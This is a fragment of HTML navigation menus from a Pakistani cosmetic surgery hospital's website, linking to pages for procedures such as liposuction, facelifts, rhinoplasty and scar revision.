<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/buccal-fat-removal/" class="elementor-item">Buccal Fat Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2695"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/reconstructive-burn-surgery/" class="elementor-item">Burn Reconstructive Surgery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/buttock-augmentation-with-fat-grafting/" class="elementor-item">Buttock augmentation with fat grafting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/buttock-lift/" class="elementor-item">Buttock Lift  Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/cheek-implant/" class="elementor-item">Cheek Implant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/chin-augmentation/" class="elementor-item">Chin Augmentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/chin-implant/" class="elementor-item">Chin Implant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2701"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/chin-reduction/" class="elementor-item">Chin Reduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/dimple-creation/" class="elementor-item">Dimple Creation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2703"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/double-chin-removal/" class="elementor-item">Double Chin Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2704"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/eyelid-surgery-blepharoplasty/" class="elementor-item">Eyelid Surgery – Blepharoplasty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facelift-rejuvenation/" class="elementor-item">Facelift Rejuvenation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facelift-treatment/" class="elementor-item">Facelift Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facial-reconstructive-surgery/" class="elementor-item">Facial Reconstructive Surgery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facial-scar-revision-treament/" class="elementor-item">Facial Scar Revision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/hand-rejuvenation/" class="elementor-item">Hand Rejuvenation with Fat Transfer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/lower-body-lift/" class="elementor-item">Lower body lift</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2f24ad27" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/arm-lift/" class="elementor-item" tabindex="-1">Arm Lift Surgery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/body-contouring-treatment/" class="elementor-item" tabindex="-1"> Body Contouring Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2691"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/body-jet-liposuction/" class="elementor-item" tabindex="-1">Body Jet Liposuction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2692"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/brazilian-buttock-lift/" class="elementor-item" tabindex="-1">Brazilian Buttock Lift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/eye-brow-lift/" class="elementor-item" tabindex="-1">Eye Brow Lift Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/buccal-fat-removal/" class="elementor-item" tabindex="-1">Buccal Fat Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2695"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/reconstructive-burn-surgery/" class="elementor-item" tabindex="-1">Burn Reconstructive Surgery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/buttock-augmentation-with-fat-grafting/" class="elementor-item" tabindex="-1">Buttock augmentation with fat grafting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/buttock-lift/" class="elementor-item" tabindex="-1">Buttock Lift  Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/cheek-implant/" class="elementor-item" tabindex="-1">Cheek Implant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/chin-augmentation/" class="elementor-item" tabindex="-1">Chin Augmentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/chin-implant/" class="elementor-item" tabindex="-1">Chin Implant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2701"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/chin-reduction/" class="elementor-item" tabindex="-1">Chin Reduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/dimple-creation/" class="elementor-item" tabindex="-1">Dimple Creation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2703"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/double-chin-removal/" class="elementor-item" tabindex="-1">Double Chin Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2704"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/eyelid-surgery-blepharoplasty/" class="elementor-item" tabindex="-1">Eyelid Surgery – Blepharoplasty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facelift-rejuvenation/" class="elementor-item" tabindex="-1">Facelift Rejuvenation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facelift-treatment/" class="elementor-item" tabindex="-1">Facelift Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facial-reconstructive-surgery/" class="elementor-item" tabindex="-1">Facial Reconstructive Surgery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facial-scar-revision-treament/" class="elementor-item" tabindex="-1">Facial Scar Revision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/hand-rejuvenation/" class="elementor-item" tabindex="-1">Hand Rejuvenation with Fat Transfer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/lower-body-lift/" class="elementor-item" tabindex="-1">Lower body lift</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-785"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Cosmetic Procedures"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Cosmetic Procedures</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div>
	<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-993"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Buttock augmentation with fat grafting"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/buttock-augmentation-with-fat-grafting/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Buttock augmentation with fat grafting</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1006"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Lower body lift in Islamabad and Rawalpindi"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/lower-body-lift/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Lower body lift in Islamabad and Rawalpindi</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1066"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Post Weight Loss Treatments"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/post-weight-loss-treatments/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Post Weight Loss Treatments</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-447"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Facelift Treatment"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facelift-treatment/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Facelift Treatment</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-453"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Liposuction in Islamabad"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/liposuction/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Liposuction in Islamabad</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1059"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Facelift Rejuvenation"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facelift-rejuvenation/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Facelift Rejuvenation</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-442"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Lip Augmentation"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/lip-augmentation/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Lip Augmentation</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-478"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Rhinoplasty"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/rhinoplasty-in-islamabad-rawalpindi/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Rhinoplasty</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-679"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Chin Augmentation"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/chin-augmentation/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Chin Augmentation</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-729"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Chin Implant"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/chin-implant/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Chin Implant</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-473"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Tummy Tuck"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/tummy-tuck-abdominoplasty/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Tummy Tuck</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-732"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label=" Body Contouring Treatment In Islamabad"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/body-contouring-treatment/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label"> Body Contouring Treatment In Islamabad</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-723"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Buttock Lift  Treatment in Islamabad and Rawalpindi "><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/buttock-lift/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Buttock Lift  Treatment in Islamabad and Rawalpindi </div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-713"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Dimple Creation In Islamabad &#038; Rawalpindi "><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/dimple-creation/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Dimple Creation In Islamabad &#038; Rawalpindi </div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-735"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Vaser Liposuction"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/vaser-liposuction/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Vaser Liposuction</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-741"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Lip Reduction Treatment in Islamabad and Rawalpindi"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/lip-reduction/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Lip Reduction Treatment in Islamabad and Rawalpindi</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-744"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Double Chin Removal"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/double-chin-removal/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Double Chin Removal</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-749"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Eyelid Surgery"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/eyelid-surgery-blepharoplasty/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Eyelid Surgery</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-755"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Non-Surgical Face Lifts"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/non-surgical-face-lifts/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Non-Surgical Face Lifts</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-758"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Vampire Facelift"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/vampire-facelift/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Vampire Facelift</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-752"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Eye Brow Lift Treatment In Islamabad "><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/eye-brow-lift/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Eye Brow Lift Treatment In Islamabad </div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-767"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Brazilian Buttock Lift"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/brazilian-buttock-lift/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Brazilian Buttock Lift</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-770"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Plexr Plasma Eye Lift"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/plexr-plasma-eye-lift/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Plexr Plasma Eye Lift</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-762"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Hand Rejuvenation"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/hand-rejuvenation/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Hand Rejuvenation</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-780"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Facial Reconstructive  Surgery"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facial-reconstructive-surgery/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Facial Reconstructive  Surgery</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-798"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Best Neck lift surgery in Islamabad"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/neck-lift/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Best Neck lift surgery in Islamabad</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-821"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Burn Reconstructive Surgery"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/reconstructive-burn-surgery/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Burn Reconstructive Surgery</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1172"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Hyperhidrosis Treatment In Islamabad &#038; Rawalpindi"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/hyperhidrosis-treatment/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Hyperhidrosis Treatment In Islamabad &#038; Rawalpindi</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-805"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="waist sculpting treatment in Islamabad"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/waist-sculpting/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">waist sculpting treatment in Islamabad</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-824"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Body Jet Liposuction"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/body-jet-liposuction/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Body Jet Liposuction</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-827"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Buccal Fat Removal"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/buccal-fat-removal/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Buccal Fat Removal</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-838"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Facial Scar Revision"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/facial-scar-revision-treament/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Facial Scar Revision</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-841"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Surgical Scar Revision"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/surgical-scar-revision/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Surgical Scar Revision</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-854"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Skin Cancer Surgery"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/skin-cancer-surgery/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Skin Cancer Surgery</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-860"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Chin Reduction"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/chin-reduction/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Chin Reduction</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-876"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Cheek Implant"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/cheek-implant/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Cheek Implant</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-879"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Arm Lift Surgery in Islamabad"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/arm-lift/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Arm Lift Surgery in Islamabad</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-882"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Smooth Forehead lift in Islamabad, Rawalpindi &#038; Pakistan"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/forehead-lift-in-islamabad/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Smooth Forehead lift in Islamabad, Rawalpindi &#038; Pakistan</div></div></a></div></li>
